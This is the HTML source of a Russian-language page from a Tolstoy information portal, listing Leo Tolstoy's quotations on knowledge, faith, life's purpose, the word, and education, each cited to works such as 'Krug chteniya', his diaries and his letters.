

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tolstoy.ru/creativity/quotations/
body_size: 17106
content:
<!DOCTYPE html>

<html lang="ru">
<head>
<meta charset="utf-8" />

<meta name="cmsmagazine" content="9dbd680336008c909c992bfa390f98d7" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="новости, итория, Толстой." />
<meta name="description" content="Информационный портал о Л.Н.Толстом" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="новости, итория, Толстой." />
<meta name="description" content="Информационный портал о Л.Н.Толстом" />
<style type="text/css">.bx-composite-btn {background: url(/bitrix/images/main/composite/sprite-1x.png) no-repeat right 0 #e94524;border-radius: 15px;color: #fff !important;display: inline-block;line-height: 30px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;font-size: 12px !important;font-weight: bold !important;height: 31px !important;padding: 0 42px 0 17px !important;vertical-align: middle !important;text-decoration: none !important;}@media screen   and (min-device-width: 1200px)   and (max-device-width: 1600px)   and (-webkit-min-device-pixel-ratio: 2)  and (min-resolution: 192dpi) {.bx-composite-btn {background-image: url(/bitrix/images/main/composite/sprite-2x.png);background-size: 42px 124px;}}.bx-composite-btn-fixed {position: absolute;top: -45px;right: 15px;z-index: 10;}.bx-btn-white {background-position: right 0;color: #fff !important;}.bx-btn-black {background-position: right -31px;color: #000 !important;}.bx-btn-red {background-position: right -62px;color: #555 !important;}.bx-btn-grey {background-position: right -93px;color: #657b89 !important;}.bx-btn-border {border: 1px solid #d4d4d4;height: 29px !important;line-height: 29px !important;}.bx-composite-loading {display: block;width: 40px;height: 40px;background: url(/bitrix/images/main/composite/loading.gif);}</style>
<script type="text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','banner':{'url':'http://www.1c-bitrix.ru/composite/','text':'Быстро с 1С-Битрикс','bgcolor':'#E94524','style':'white'},'storageBlocks':[],'dynamicBlocks':{'LkGdQn':'bedd03a90a59','XEVOpk':'d5b5676a479a'},'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'120','version':'2'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>


<link href="/bitrix/cache/css/s1/tolstoy/template_f6149a60f17f404a65d2918b158ef53b/template_f6149a60f17f404a65d2918b158ef53b_v1.css?17061037121522" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script src="/bitrix/js/main/core/core.min.js?1706103672223197"></script>

<script>BX.Runtime.registerExtension({'name':'main.core','namespace':'BX','loaded':true});</script>
<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>BX.Runtime.registerExtension({'name':'ui.dexie','namespace':'BX.Dexie3','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'ls','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'fx','namespace':'window','loaded':true});</script>
<script>BX.Runtime.registerExtension({'name':'fc','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/'});</script>


<script  src="/bitrix/cache/js/s1/tolstoy/kernel_main/kernel_main_v1.js?1706104999154480"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?170610357588274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?16064184417365"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?170610366811210"></script>
<script>BX.setJSList(['/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/core/core_fx.js']);</script>
<script>BX.setCSSList(['/bitrix/templates/tolstoy/styles.css']);</script>


<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "dec7019d2accdfafa8557838f30d92ad"]); _ba.push(["host", "tolstoy.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<link rel="stylesheet" type="text/css" href="/_/css/styles_new.css">
<title>Цитаты / Лев Толстой</title>
<!--[if lt IE 9]><script src="/_/js/html5shiv-3.6.2.min.js"></script><![endif]-->
<!--[if gt IE 7]><!-->
<link rel="shortcut icon" href="/_/i/icons/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/_/i/icons/apple-touch-icon-114.png" />
<link rel="apple-touch-icon" sizes="114x114" href="/_/i/icons/apple-touch-icon-114.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/_/i/icons/apple-touch-icon-144.png" />
<link rel="apple-touch-icon" sizes="144x144" href="/_/i/icons/apple-touch-icon-144.png" />
<link rel="stylesheet" href="/_/css/site.css" />
<link rel="stylesheet" href="/bitrix/templates/tolstoy/styles.css" />
<link rel="stylesheet" href="/bitrix/components/bitrix/photogallery.detail.list.ex/templates/.default/style.css?1364810019" />
<style type="text/css">.bx-composite-btn {background: url(/bitrix/images/main/composite/sprite-1x.png) no-repeat right 0 #e94524;border-radius: 15px;color: #fff !important;display: inline-block;line-height: 30px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;font-size: 12px !important;font-weight: bold !important;height: 31px !important;padding: 0 42px 0 17px !important;vertical-align: middle !important;text-decoration: none !important;}@media screen   and (min-device-width: 1200px)   and (max-device-width: 1600px)   and (-webkit-min-device-pixel-ratio: 2)  and (min-resolution: 192dpi) {.bx-composite-btn {background-image: url(/bitrix/images/main/composite/sprite-2x.png);background-size: 42px 124px;}}.bx-composite-btn-fixed {position: absolute;top: -45px;right: 15px;z-index: 10;}.bx-btn-white {background-position: right 0;color: #fff !important;}.bx-btn-black {background-position: right -31px;color: #000 !important;}.bx-btn-red {background-position: right -62px;color: #555 !important;}.bx-btn-grey {background-position: right -93px;color: #657b89 !important;}.bx-btn-border {border: 1px solid #d4d4d4;height: 29px !important;line-height: 29px !important;}.bx-composite-loading {display: block;width: 40px;height: 40px;background: url(/bitrix/images/main/composite/loading.gif);}</style>
<script type="text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','banner':{'url':'http://www.1c-bitrix.ru/composite/','text':'Быстро с 1С-Битрикс','bgcolor':'#E94524','style':'white'},'storageBlocks':[],'dynamicBlocks':{'LkGdQn':'bedd03a90a59','XEVOpk':'d5b5676a479a'},'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'120','version':'2'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>


<link href="/bitrix/cache/css/s1/tolstoy/template_f6149a60f17f404a65d2918b158ef53b/template_f6149a60f17f404a65d2918b158ef53b_v1.css?17061037121522" type="text/css"  data-template-style="true" rel="stylesheet" />
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script src="http://api-maps.yandex.ru/2.0-stable/?load=package.standard&amp;lang=ru-RU"></script>
<script src="/_/js/jquery.lightbox-0.5-custom.min.js"></script>
<script src="/_/js/site.js"></script>
<script src="/_/js/point.js"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "dec7019d2accdfafa8557838f30d92ad"]); _ba.push(["host", "tolstoy.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<!--<![endif]-->
<!--[if lt IE 8]><link rel="stylesheet" href="/_/css/old-ie.css" media="screen,projection" /><![endif]-->
</head>

<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter42029449 = new Ya.Metrika({
                    id:42029449,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42029449" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Tag Manager tolstoy.ru and ABBYY -->

<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KFT2CJ"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-KFT2CJ');</script>

<!-- End Google Tag Manager --><!--[if lt IE 8]><p class="noprint"><strong>Вы используете устаревший браузер.</strong> (Браузер&nbsp;— это программа для&nbsp;просмотра сайтов.)<br />Поэтому сайт отображается в&nbsp;сильно упрощённом виде, а&nbsp;часть функциональности недоступна. Установите современный браузер: <a href="http://firefox.com/">Firefox</a> (рекомендуется), <a href="http://www.google.com/chrome/">Chrome</a> или&nbsp;<a href="http://www.opera.com/">Opera</a>, или&nbsp;обновите <a href="http://ie.microsoft.com/">Internet Explorer</a> до&nbsp;свежей версии. (Все они бесплатны.)</p><hr /><![endif]--><aside id="gnav"><div><div>
	<ul class="_sites">
		<li><abbr title="Лев Николаевич Толстой">ЛНТ</abbr></li>
		<li><a href="https://ypmuseum.ru">Ясная Поляна</a></li>
		<li><a href="https://tolstoymuseum.ru"><abbr title="Государственный музей Л.&nbsp;Н.&nbsp;Толстого">ГМТ</abbr></a></li>
	</ul>

	<ul class="_socials">
	<!--	<li class="_yf"><a href="https://www.facebook.com/yasnaya.polyana" target="_blank" title="Facebook ЯП">Facebook ЯП</a></li> 
		<li class="_yv"><a href="http://vk.com/yaspol" target="_blank" title="ВКонтакте ЯП">ВКонтакте ЯП</a></li>
		<li class="_yt"><a href="http://instagram.com/yasnaya_polyana" target="_blank" title="Instagram ЯП">Instagram ЯП</a></li> 
		<li class="_gf"><a href="https://www.facebook.com/tolstoymuseum" target="_blank" title="Facebook ГМТ">Facebook ГМТ</a></li> 
		<li class="_gv"><a href="http://vk.com/tolstoymuseum" target="_blank" title="ВКонтакте ГМТ">ВКонтакте ГМТ</a></li>
		<li class="_gt"><a href="http://instagram.com/tolstoymuseum_msk" target="_blank" title="Instagram ГМТ">Instagram ГМТ</a></li> 
		<li class="_gyoutube"><a href="https://www.youtube.com/channel/UCM80xaZRlv5go_RiTw750Ag" target="_blank" title="Youtube ГМТ">Youtube ГМТ</a></li>-->
	</ul><hr />

	<form action="https://yandex.ru/sitesearch" target="_blank">
		<fieldset>
			<legend><label for="gsearch_q">Поиск по&nbsp;тематическим сайтам</label></legend>
			<div>
				<input type="text" name="text" id="gsearch_q" />
				<input type="submit" value="Найти" />
			</div>
		</fieldset>
		<input type="hidden" name="searchid" value="2071936" />
		<input type="hidden" name="l10n" value="ru" />
		<input type="hidden" name="reqenc" value="utf-8" />
	</form><hr />
</div></div></aside>
<section id="page">

<header>
	<h3 id="logo"><a href="/">Лев Толстой</a></h3><hr />

	<nav><ul>
<div id="bxdynamic_LkGdQn_start" style="display:none"></div>											<li><a href="/life/biography/"><span>Жизнь</span></a></li>
																		<li class="cur"><a href="/creativity/"><span>Творчество</span></a></li>
																		<li><a href="/media/photos/"><span>Медиа</span></a></li>
																		<li><a href="/museums/"><span>Музеи</span></a></li>
																		<li><a href="/projects/"><span>Проекты</span></a></li>
							<div id="bxdynamic_LkGdQn_end" style="display:none"></div></ul></nav><hr /></header>

<nav id="crumbs"><dl>
	<dt>Родительские страницы:</dt>
	<dd><ol>
		<li><a href="/">Главная</a></li>
		<li><a href="/creativity/" title="Творчество">Творчество</a></li><li>Цитаты</li>	</ol></dd>
</dl><hr /></nav>

<div id="main"><div>

	<div id="bxdynamic_XEVOpk_start" style="display:none"></div><aside>
	<nav class="blk nav"><dl>
		<dt><!--noindex-->Подразделы<!--/noindex--></dt>	
		<dd>
			<ul>

<li ><a href="/creativity/fiction/">Художественная литература</a></li><li ><a href="/creativity/publicism/">Публицистика</a></li><li ><a href="/creativity/diaries/">Дневники</a></li><li ><a href="/creativity/letters/">Письма</a></li><li ><a href="/creativity/90-volume-collection-of-the-works/">90-томное собрание сочинений</a></li><li ><a href="http://index.tolstoy.ru/" target="_blank">91-ый том. Указатель к Толстому</a></li><li ><a href="/creativity/journalismguide/">Путеводитель по публицистике (автор — Ирина Петровицкая)</a></li>
	
		</ul>
	</dd>
</dl><hr /></nav>	



</aside>
<div id="bxdynamic_XEVOpk_end" style="display:none"></div> 

<section class="content">

 
<h2><b>О знании</b></h2>
 
<br />
 
<br />
 
<p>Лучше знать немного истинно хорошего и нужного, чем очень много посредственного и ненужного.</p>
 
<p style="text-align: right;"><i>&laquo;Круг чтения&raquo;</i></p>
 
<br />
 
<br />
 
<p>Знание только тогда знание, когда оно приобретено уси­лиями своей мысли, а не памятью.</p>
 
<p style="text-align: right;"><i>«Круг чтения»</i></p>
 
<br />
 
<br />
 
<p>Мысль только тогда движет жизнью, когда она добыта своим умом или хотя отвечает на вопрос, возникший уже в душе. Мысль же чужая, воспринятая умом и памятью, не вли­яет на жизнь и уживается с противными ей поступками.</p>
 
<p style="text-align: right;"><i>«Круг чтения»</i></p>
 
<br />
 
<br />
 
<p>Ученый &mdash; тот, кто много знает из книг; образованный — тот, кто усвоил себе все самые распространенные в его время знания и приемы; просвещенный — тот, кто понимает смысл <i>своей</i> жизни.</p>
 
<p style="text-align: right;"><i>«Круг чтения»</i></p>
 
<div> 
  <br />
 </div>
 
<br />
 
<br />
 
<h2><b>О вере</b></h2>
 
<br />
 
<br />
 
<p>Истинная религия есть такое установленное человеком отношение к окружающей его бесконечной жизни, которое связывает его жизнь с этою бесконечностью и руководит его поступками. </p>
 
<p style="text-align: right;"><i>«Круг чтения»</i></p>
 
<br />
 
<br />
 
<p>Сущность всякой религии состоит только в ответе на во­прос, зачем я живу и какое мое отношение к окружающему меня бесконечному миру. Нет ни одной религии, от самой возвышенной и до самой грубой, которая не имела бы в осно­ве своей этого установления отношения человека к окружаю­щему его миру. </p>
 
<p style="text-align: right;"><i>«Круг чтения»</i></p>
 
<br />
 
<br />
 
<p>Вера суть понимание смысла жизни и признание вытекающих из этого понимания обязанностей.</p>
 
<p style="text-align: right;"><i>«Круг чтения»</i></p>
 
<br />
 
<br />
 
<p><i>Люди живы любовью; любовь к себе — начало смерти, любовь к Богу и людям — начало жизни.</i></p>
 
<p style="text-align: right;"><i>«Круг чтения»</i></p>
 
<div> 
  <br />
 </div>
 
<br />
 
<br />
 
<h2><b>О цели жизни</b></h2>
 
<br />
 
<br />
 
<p>Я был бы несчастливейшим из людей, ежели бы я не нашел цели для моей жизни &ndash; цели общей и полезной&hellip;</p>
 
<p style="text-align: right;"><i>Дневник. 17 апреля 1847</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Чтоб жить честно, надо рваться, путаться, биться, бросать, и вечно бороться и лишаться. А спокойствие – душевная подлость.</p>
 
<p style="text-align: right;"><i>Письмо А.А. Толстой. Октябрь 1857</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Я был одинок и несчастлив, живя на Кавказе. Я стал думать так, как только раз в жизни люди имеют силу думать…Это было и мучительное и хорошее время. Никогда, ни прежде, ни после я не доходил до такой высоты мысли… И все, что я нашел тогда, навсегда останется моим убеждением… Я нашел простую, старую вещь, я нашел, что есть бессмертие, что есть любовь и что жить надо для другого, для того, чтобы быть счастливым вечно…</p>
 
<p style="text-align: right;"><i>Письмо А.А. Толстой. Апрель-май 1859</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Со мной случился переворот, который давно готовился во мне и задатки которого всегда были во мне. Со мной случилось то, что жизнь нашего круга — богатых, ученых, не только опротивела мне, но потеряла всякий смысл. Я отрекся от жизни нашего круга.</p>
 
<p style="text-align: right;"><i>«Исповедь». 1879</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Каждый человек – алмаз, который может очистить и не очистить себя, в той мере, в которой он очищен, через него светит вечный свет, стало быть, дело человека не стараться светить, но стараться очищать себя.</p>
 
<p style="text-align: right;"><i>Записная книжка. 13 марта 1890</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Если нет сил гореть и разливать свет, то хоть не засти его.</p>
 
<p style="text-align: right;"><i>«Круг чтения»</i></p>
 
<br />
 
<br />
 
<p>Вообрази себе, что цель жизни — твое счастие, — и жизнь жестокая бессмыслица. Признай то, что говорит тебе и муд­рость людская, и твой разум, и твое сердце: что жизнь есть служение тому, кто послал тебя в мир, и жизнь становится постоянной радостью.</p>
 
<p style="text-align: right;"><i>«Круг чтения»</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Счастливые периоды моей жизни были только те, когда я всю жизнь отдавал на служение людям. Это были: школы, посредничество, голодающие и религиозная помощь.</p>
 
<p style="text-align: right;"><i>Дневник. 8 апреля 1901</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>…деятельность нравственная… составляет высшее призвание человека…</p>
 
<p style="text-align: right;"><i>«О том, что называют искусством». 1896</i></p>
 
<br />
 
<br />
 
<h2><b>О слове</b></h2>
 
<br />
 
<br />
 
<p>Один человек крикнет в наполненном народом здании: &quot;Горим!&quot; — и толпа бросается, и убиваются десятки, сотни людей. </p>
 
<p>Таков явный вред, производимый словом. Но вред этот не менее велик и тогда, когда мы не видим людей, пострадавших от нашего слова.</p>
 
<p style="text-align: right;"><i>«Круг чтения»</i></p>
 
<br />
 
<br />
 
<h2><b>О воспитании и образовании</b></h2>
 
<br />
 
<br />
 
<p>Основа воспитания — установление отношения к началу всего и вытекающего из этого отношения руководства поведения.</p>
 
<p style="text-align: right;"><i>«Круг чтения»</i></p>
 
<br />
 
<br />
 
<p>Для того чтобы воспитать человека, годного для будущего, надо воспитывать его, имея в виду вполне совершенного Человека, — только тогда воспитанник будет достойным членом того поколения, в котором ему придется жить.</p>
 
<p style="text-align: right;"><i>«Круг чтения»</i></p>
 
<br />
 
<br />
 
<p>Я хочу образования для народа только для того, чтобы спасти тех тонущих там Пушкиных, Остроградских, Филаретов, Ломоносовых. А они кишат в каждой школе.</p>
 
<p style="text-align: right;"><i>Письмо к А.А. Толстой. 15–30 декабря 1874</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>И воспитание, и образование нераздельны. Нельзя воспитывать, не передавая знания, всякое же знание действует воспитательно.</p>
 
<p style="text-align: right;"><i>«О воспитании»</i></p>
 
<p style="text-align: right;"> </p>
 
<p> 
  <br />
 </p>
 
<p>Первое и главное знание, которое свойственно прежде всего преподавать детям и учащимся взрослым, – это ответ на вечные и неизбежные вопросы, возникающие в душе каждого приходящего к сознанию человека. Первый: что я такое и каково мое отношение к бесконечному миру? И второй, вытекающий из первого: как мне жить, что считать всегда, при всех возможных условиях, хорошим, и что всегда, при всех возможных условиях, дурным?</p>
 
<p style="text-align: right;"><i>«О воспитании»</i></p>
 
<br />
 
<br />
 
<p>Если учитель имеет только любовь к делу, — он будет хороший учитель. Если учитель имеет только любовь к ученику, как отец, мать, — он будет лучше того учителя, который прочел все книги, но не имеет любви ни к делу, ни к ученикам.</p>
 
<p>Если учитель соединяет в себе любовь к делу и к ученикам, он — совершенный учитель.</p>
 
<p style="text-align: right;"><i>«Азбука. Общие замечания для учителя»</i></p>
 
<br />
 
<br />
 
